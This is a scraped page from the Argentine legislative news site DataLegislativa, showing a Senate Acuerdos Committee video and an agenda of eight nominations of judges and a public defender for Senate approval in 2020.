</div>
		<span id="progress" class=" no-ipl"></span>	</div>
</nav><!-- .main-navigation -->
<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-1 main-menu-bar-color-2 mm-skin-3 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">20 enero, 2026</li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/Datalegislativa" data-title="X" class="tipi-i-x tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="X" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-insta"><a href="https://instagram.com/Datalegislativa" data-title="Instagram" class="tipi-i-instagram tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Buscar" data-type="search"></a></li>
				
	
	</ul></div></div></div>			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-side hero-m sidebar-on sidebar-right post-103888 post type-post status-publish format-standard has-post-thumbnail hentry category-senado">
		<div class="hero-wrap clearfix hero-18 tipi-row content-bg no-par is-portrait"><div class="hero"><img width="585" height="775" src="https://www.datalegislativa.com/wp-content/uploads/2020/07/SENADO-SESION-585x775.png" class="flipboard-image wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2020/07/SENADO-SESION-585x775.png 585w, https://www.datalegislativa.com/wp-content/uploads/2020/07/SENADO-SESION-370x490.png 370w" sizes="(max-width: 585px) 100vw, 585px" /></div><div class="meta-wrap hero-meta tipi-m-typo elements-design-1 clearfix"><div class="meta meta-no-sub"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://www.datalegislativa.com/category/senado/" class="cat">Senado</a></div></div><div class="title-wrap"><h1 class="entry-title title flipboard-title">Comisión de acuerdos del Senado</h1></div></div></div><!-- .meta-wrap --></div>		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-1">
						<div class="tipi-cols clearfix sticky--wrap">
				<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
		<article>
						<div class="entry-content-wrap clearfix">
																					<div class="entry-content body-color clearfix link-color-wrap">
																										
<iframe class="zeen-lazy-load-base zeen-lazy-load" width="560" height="315" src="about:blank" data-lazy-src="https://www.youtube.com/embed/ILsVeX7A5WI" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/ILsVeX7A5WI" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript>


<div id="meta" class="style-scope ytd-watch-flexy">
<div id="meta-contents" class="style-scope ytd-watch-flexy">
<div id="container" class="style-scope ytd-video-secondary-info-renderer">
<div id="content" class="style-scope ytd-expander">
<div id="description" class="style-scope ytd-video-secondary-info-renderer">Temario: 1. 181-20 &#8211; <br /><br />Mensaje N° 102/20 que solicita acuerdo para designar vocal de la Cámara Nacional Electoral, al Dr. Raúl Daniel Bejas. 2. 187-2020 &#8211; <br /><br />Mensaje N° 108/20 que solicita acuerdo para designar vocal de la Cámara Nacional de Apelaciones en lo Comercial de la Capital Federal, Sala A, al Dr. Héctor Osvaldo Chomer. 3. 189-2020 &#8211; <br /><br />Mensaje N° 110/20 que solicita acuerdo para designar jueza de Cámara del Tribunal Oral de Menores Nº 2 de la Capital Federal, a la Dra. Alejandra Quinteiro. 4. 190-2020 &#8211; <br /><br />Mensaje N° 111/20 que solicita acuerdo para designar vocal de la Cámara Federal de la Seguridad Social, Sala III, al Dr. Sebastián Eduardo Russo. 5. 192-2020 &#8211; <br /><br />Mensaje N° 113/20 que solicita acuerdo para designar vocal de la Cámara Federal de la Seguridad Social, sala I, a la Dra. Adriana Claudia Cammarata. 6. 193-2020 &#8211; <br /><br />Mensaje N° 114/20 que solicita acuerdo para designar defensora publica curadora de la Defensoría General de la Nación, Defensoría Pública Curaduría N° 1, a la Dra. Mercedes Robba. 7. 204-2020 &#8211; <br /><br />Mensaje N° 125/20 que solicita acuerdo para designar jueza del Juzgado Nacional de Primera Instancia del Trabajo Nº 8 de la Capital Federal, a la Dra. Laura Matilde D&#8217;arruda. 8. 205-2020 &#8211; <br /><br />Mensaje N° 126/20 que solicita acuerdo para designar jueza del Juzgado Nacional de Primera Instancia del Trabajo Nº 41 de la Capital Federal, a la Dra. María Lujan Garay.</div>
</div>
<div id="always-shown" class="style-scope ytd-metadata-row-container-renderer"> </div>
<div id="collapsible" class="style-scope ytd-metadata-row-container-renderer"> </div>
MOSTRAR MENOS</div>
</div>
</div>
<div id="ticket-shelf" class="style-scope ytd-watch-flexy"> </div>
<div id="merch-shelf" class="style-scope ytd-watch-flexy"> </div>
<div id="header" class="style-scope ytd-item-section-renderer">
<div id="title" class="style-scope ytd-comments-header-renderer"> </div>
</div>									</div><!-- .entry-content -->
							</div><!-- .entry-content -->
						<footer class="entry-footer">
				<div class="share-it share-it-21 share-it-text share-it-count-0 share-it-after"><div class="title">Compartir</div><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F10%2F28%2Fcomision-de-acuerdos-del-senado%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Compartir" data-title="Compartir" target="_blank"><span class="share-button-content tipi-vertical-c"><span class="font-1">Facebook</span></span></a><a href="https://twitter.com/intent/tweet?via=Datalegislativa&#038;text=Comisi%C3%B3n%20de%20acuerdos%20del%20Senado%20-%20https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F10%2F28%2Fcomision-de-acuerdos-del-senado%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><span class="font-1">Twitter</span></span></a><a href="mailto:?body=https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F10%2F28%2Fcomision-de-acuerdos-del-senado%2F" class="tipi-tip tipi-tip-move share-button share-button-em" rel="noopener nofollow" aria-label="Email" data-title="Email" target="_blank"><span class="share-button-content tipi-vertical-c"><span class="font-1">Email</span></span></a><a href="whatsapp://send?text=Comisión de acuerdos del Senado – https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F10%2F28%2Fcomision-de-acuerdos-del-senado%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Compartir" data-title="Compartir"><span class="share-button-content tipi-vertical-c"><span class="font-1">Whatsapp</span></span></a></div><div class="user-page-box-1 user-box-skin-1 user-box-type-1 tipi-xs-12 user-page-box clearfix">		<div class="mask">
			<a href="https://www.datalegislativa.com/author/redaccion/">
				<img loading="lazy" alt='' src='https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>				<span class="overlay-arrow-r overlay-arrow"><i class="tipi-i-long-right"></i></span>
			</a>
		</div>
		<div class="meta">
			<div class="author-info-wrap">
				<div class="author-name font-1"><a href="https://www.datalegislativa.com/author/redaccion/">Redacción DataLegislativa</a>					<a href="http://datalegislativa.com" target="_blank" rel="noopener nofollow" rel="noopener nofollow" class="author-icon author-ext-url tipi-tip tipi-tip-move" data-title="Sitio web"><i class="tipi-i-external-link"></i></a>
				</div>
							</div>
			<div class="author-right-meta">
												<div class="icons">
														</div>
			</div>
		</div>
	</div>
	<div class="related-posts-wrap clearfix"><div id="block-wrap-62700" class="block-wrap-native block-wrap block-wrap-27 block-css-62700 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box ppl-m-3 ppl-s-3 clearfix" data-id="62700" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-wrap-style block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Relacionado</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="62700" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="62700" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-27 tipi-flex"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-2 tipi-s-typo stack-1 stack-design-1 separation-border loop-0 preview-classic preview__img-shape-s preview-27 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107712 post type-post status-publish format-standard has-post-thumbnail hentry category-senado" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/11/senado-nuevas-comisiones/" class="mask-img"><img width="390" height="390" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-390x390.jpg" class="attachment-zeen-390-390 size-zeen-390-390 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-390x390.jpg 390w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-100x100.jpg 100w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-293x293.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-585x585.jpg 585w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-900x900.jpg 900w" sizes="(max-width: 390px) 100vw, 390px" loading="lazy" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://www.datalegislativa.com/category/senado/" class="cat">Senado</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/11/senado-nuevas-comisiones/">Senado: nuevas Comisiones</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-2 tipi-s-typo stack-1 stack-design-1 separation-border loop-1 preview-classic preview__img-shape-s preview-27 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107715 post type-post status-publish format-standard has-post-thumbnail hentry category-senado" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/05/senado-villarruel-recibio-a-richardson/" class="mask-img"><img width="390" height="390" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-390x390.jpg" class="attachment-zeen-390-390 size-zeen-390-390 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-390x390.jpg 390w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-100x100.jpg 100w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-293x293.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-585x585.jpg 585w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-900x900.jpg 900w" sizes="(max-width: 390px) 100vw, 390px" loading="lazy" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://www.datalegislativa.com/category/senado/" class="cat">Senado</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/05/senado-villarruel-recibio-a-richardson/">Senado: Villarruel recibió a Richardson</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-2 tipi-s-typo stack-1 stack-design-1 separation-border loop-2 preview-classic preview__img-shape-s preview-27 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107718 post type-post status-publish format-standard has-post-thumbnail hentry category-senado" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/03/senado-homenaje-a-veteranos-de-malvinas/" class="mask-img"><img width="390" height="390" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-390x390.jpg" class="attachment-zeen-390-390 size-zeen-390-390 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-390x390.jpg 390w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-100x100.jpg 100w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-293x293.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-585x585.jpg 585w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-900x900.jpg 900w" sizes="(max-width: 390px) 100vw, 390px" loading="lazy" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://www.datalegislativa.com/category/senado/" class="cat">Senado</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/03/senado-homenaje-a-veteranos-de-malvinas/">Senado: Homenaje a Veteranos de Malvinas</a></h3></div></div></div></article></div></div></div></div></div>	<div class="next-prev-posts clearfix next-prev__design-1">
		<div class="prev-block prev-next-block clearfix">				<div class="mask">
					<a href="https://www.datalegislativa.com/2020/10/28/sesion-presupuesto-2021/">
						<i class="tipi-i-long-left"></i>
						<img width="100" height="100" src="https://www.datalegislativa.com/wp-content/uploads/2020/10/presu2021-5-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2020/10/presu2021-5-100x100.jpg 100w, https://www.datalegislativa.com/wp-content/uploads/2020/10/presu2021-5-293x293.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2020/10/presu2021-5-390x390.jpg 390w, https://www.datalegislativa.com/wp-content/uploads/2020/10/presu2021-5-585x585.jpg 585w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" />					</a>
				</div>
							<div class="meta">
					<a href="https://www.datalegislativa.com/2020/10/28/sesion-presupuesto-2021/" class="previous-title title">
						<span>Anterior</span>
						Media sanción del Presupuesto 2021					</a>
				</div>
			</div>
				<div class="next-block prev-next-block clearfix">				<div class="mask">
					<i class="tipi-i-long-right"></i>
					<a href="https://www.datalegislativa.com/2020/10/28/vallejos-es-una-antitesis-de-los-presupuestos-macristas/">
						<img width="100" height="100" src="https://www.datalegislativa.com/wp-content/uploads/2020/05/vallejos-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2020/05/vallejos-100x100.jpg 100w, https://www.datalegislativa.com/wp-content/uploads/2020/05/vallejos-293x293.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2020/05/vallejos-390x390.jpg 390w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" />					</a>
				</div>
							<div class="meta">
					<a href="https://www.datalegislativa.com/2020/10/28/vallejos-es-una-antitesis-de-los-presupuestos-macristas/" class="next-title title">
						<span>Siguiente</span>
						Vallejos: Es una “antítesis” de los presupuestos macristas					</a>
				</div>
			</div>
			</div>
<div class="comments__wrap comments__type-0"><div id="comments" class="comments-area">
		
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
					</article><!-- #post-x -->
	</main><!-- .site-main -->
	
<div class="block clearfix sidebar-wrap sb-wrap-skin-3 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-3 widgets-title-skin-4 widgets-skin-4 sidebar-bg-dark">
		<div class="background"></div>
		<div id="media_image-9" class="sidebar-widget zeen-widget clearfix widget_media_image"><img width="300" height="86" src="https://www.datalegislativa.com/wp-content/uploads/2022/09/onu-300x86.jpg" class="image wp-image-105380  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2022/09/onu-300x86.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2022/09/onu-293x84.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2022/09/onu.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></div><div id="media_video-2" class="sidebar-widget zeen-widget clearfix widget_media_video"><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-103888-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://www.datalegislativa.com/wp-content/uploads/2022/09/Las-palabras-matan.mp4?_=1" /><source type="video/mp4" src="http://www.datalegislativa.com/wp-content/uploads/2022/09/Las-palabras-matan.mp4?_=1" /><a href="https://www.datalegislativa.com/wp-content/uploads/2022/09/Las-palabras-matan.mp4">https://www.datalegislativa.com/wp-content/uploads/2022/09/Las-palabras-matan.mp4</a></video></div></div><div id="media_image-2" class="sidebar-widget zeen-widget clearfix widget_media_image"><a href="http://www.periodistasparlamentarios.com.ar"><img width="300" height="200" src="https://www.datalegislativa.com/wp-content/uploads/2019/03/appra-300x200.png" class="image wp-image-100075  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/03/appra.png 300w, https://www.datalegislativa.com/wp-content/uploads/2019/03/appra-293x195.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-10" class="sidebar-widget zeen-widget clearfix widget_media_image"><a href="https://www.datalegislativa.com/2023/10/10/conoce-el-museo-del-senado/"><img width="281" height="300" src="https://www.datalegislativa.com/wp-content/uploads/2023/10/museo-del-senado-281x300.jpg" class="image wp-image-107435  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2023/10/museo-del-senado-281x300.jpg 281w, https://www.datalegislativa.com/wp-content/uploads/2023/10/museo-del-senado-500x535.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2023/10/museo-del-senado-293x313.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2023/10/museo-del-senado.jpg 564w" sizes="(max-width: 281px) 100vw, 281px" /></a></div><div id="custom_html-6" class="widget_text sidebar-widget zeen-widget clearfix widget_custom_html"><h3 class="widget-title title">DNU: Anuncio del paquete de medidas</h3><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/zipaZoDnf6M?si=RTYF1dqp90iD7LCo" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div><div id="media_image-8" class="sidebar-widget zeen-widget clearfix widget_media_image"><a href="https://leyesabiertas.hcdn.gob.ar/"><img width="350" height="350" src="https://www.datalegislativa.com/wp-content/uploads/2023/10/home_portal_leyes_abiertas.jpg" class="image wp-image-107436  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2023/10/home_portal_leyes_abiertas.jpg 350w, https://www.datalegislativa.com/wp-content/uploads/2023/10/home_portal_leyes_abiertas-300x300.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2023/10/home_portal_leyes_abiertas-100x100.jpg 100w, https://www.datalegislativa.com/wp-content/uploads/2023/10/home_portal_leyes_abiertas-293x293.jpg 293w" sizes="(max-width: 350px) 100vw, 350px" /></a></div><div id="media_image-7" class="sidebar-widget zeen-widget clearfix widget_media_image"><a href="http://sconta.club/"><img width="300" height="190" src="https://www.datalegislativa.com/wp-content/uploads/2019/10/Sconta-banner-300x190.png" class="image wp-image-101668  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/10/Sconta-banner-300x190.png 300w, https://www.datalegislativa.com/wp-content/uploads/2019/10/Sconta-banner-293x186.png 293w, https://www.datalegislativa.com/wp-content/uploads/2019/10/Sconta-banner.png 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="custom_html-5" class="widget_text sidebar-widget zeen-widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/hB4u7mCEgLA" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div><div id="media_image-5" class="sidebar-widget zeen-widget clearfix widget_media_image"><img width="300" height="250" src="https://www.datalegislativa.com/wp-content/uploads/2019/08/Fundacion-el-libro.jpg" class="image wp-image-101396  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/08/Fundacion-el-libro.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2019/08/Fundacion-el-libro-293x244.jpg 293w" sizes="(max-width: 300px) 100vw, 300px" /></div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		
</div><!-- .content-area -->
		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
				<div class="bg-area-inner">
															<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://www.datalegislativa.com" data-pin-nopin="true"><span class="logo-img"><img src="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-pie-1.png" alt="" loading="lazy" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-pie-1.png 2x" width="777" height="265"></span><span class="logo-subtitle font-3">El Poder de la Democracia</span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c tipi-flex-wrap">
		<li  class="menu-icon menu-icon-style-3 menu-icon-fb"><a href="https://facebook.com/DATAlegislativa" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"><span class="menu-icon--text font-3">Facebook</span></a></li><li  class="menu-icon menu-icon-style-3 menu-icon-tw"><a href="https://twitter.com/Datalegislativa" data-title="X" class="tipi-i-x" rel="noopener nofollow" aria-label="X" target="_blank"><span class="menu-icon--text font-3">X</span></a></li><li  class="menu-icon menu-icon-style-3 menu-icon-insta"><a href="https://instagram.com/Datalegislativa" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"><span class="menu-icon--text font-3">Instagram</span></a></li><li class="menu-icon menu-icon-style-3 menu-icon-search"><a href="#" class="tipi-i-search modal-tr" data-title="Buscar" data-type="search"><span class="menu-icon--text font-3">Buscar</span></a></li>
				
	
		</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© DATA Legislativa</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
				<div class="logo logo-mobile-menu"><a href="https://www.datalegislativa.com" data-pin-nopin="true"><span class="logo-img"><img src="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png" alt="" loading="lazy" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png 2x" width="777" height="265"></span></a></div>								<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li id="menu-item-100338" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-100338"><a href="https://www.datalegislativa.com/online/">Online</a></li>
<li id="menu-item-102809" class="menu-item menu-item-type-post_type menu-item-object-post dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-102809"><a href="https://www.datalegislativa.com/2024/04/28/agenda-parlamentaria/">Agenda parlamentaria</a></li>
<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-652"><a href="https://www.datalegislativa.com/category/senado/">Senado</a></li>
<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-651"><a href="https://www.datalegislativa.com/category/diputados/">Diputados</a></li>
<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-650"><a href="https://www.datalegislativa.com/category/legislatura/">Legislatura</a></li>
<li id="menu-item-102808" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-102808"><a href="https://www.datalegislativa.com/category/provincias/">Provincias</a></li>
<li id="menu-item-100065" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-100065"><a href="https://www.datalegislativa.com/category/politica/">Política</a></li>
<li id="menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-653"><a href="https://www.datalegislativa.com/medios/">Asociados</a></li>
<li id="menu-item-654" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-654"><a href="https://www.datalegislativa.com/contacto/">Contacto</a></li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/DATAlegislativa" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/Datalegislativa" data-title="X" class="tipi-i-x" rel="noopener nofollow" aria-label="X" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/Datalegislativa" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li class="tipi-xl-0 menu-icon menu-icon-style-2 menu-icon-whatsapp" data-title="WhatsApp"><a href="whatsapp://send?text=Comisión de acuerdos del Senado - https://www.datalegislativa.com/2020/10/28/comision-de-acuerdos-del-senado/" target="_blank"><i class="tipi-i-whatsapp" aria-hidden="true"></i></a></li>
				
	
					</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://www.datalegislativa.com" data-pin-nopin="true"><span class="logo-img"><img src="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png" alt="" loading="lazy" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png 2x" width="777" height="265"></span></a></div>				
		<div id="recent-posts-4" class="slide-in-widget zeen-widget clearfix widget_recent_entries">
		<h3 class="widget-title title">ÚLTIMO MOMENTO</h3>
		<ul>
											<li>
					<a href="https://www.datalegislativa.com/2026/01/18/incendios-patagonia-emergencia-recurrente/">Patagonia en llamas: un incendio que ya no sorprende</a>
									</li>
											<li>
					<a href="https://www.datalegislativa.com/2025/09/08/peronismo-bonaerense-quorum-elecciones-2025/">Victoria contundente del peronismo bonaerense: Fuerza Patria logra quórum propio y deja en segundo plano a La Libertad Avanza</a>
									</li>
											<li>
					<a href="https://www.datalegislativa.com/2025/08/20/norberto-di-prospero-reeleccion-apl-sexto-mandato/">&#8220;AMPLIO RESPALDO&#8221; para Norberto Di Prospero</a>
									</li>
					</ul>

